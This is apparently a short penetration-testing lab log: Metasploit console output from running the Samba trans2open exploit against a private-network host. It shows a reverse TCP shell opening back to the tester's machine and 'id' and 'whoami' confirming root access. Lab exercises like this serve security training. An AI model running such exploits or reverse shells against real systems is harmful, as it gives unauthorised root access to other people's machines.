 msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.109:139 - Trying return address 0xbffffdfc...
[*] 192.168.56.109:139 - Trying return address 0xbffffcfc...
[*] 192.168.56.109:139 - Trying return address 0xbffffbfc...
[*] 192.168.56.109:139 - Trying return address 0xbffffafc...
[*] Sending stage (36 bytes) to 192.168.56.109
[*] Command shell session 6 opened (192.168.56.1:4444 -> 192.168.56.109:1030)
at 2020-07-29 09:47:02 +0800
id
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root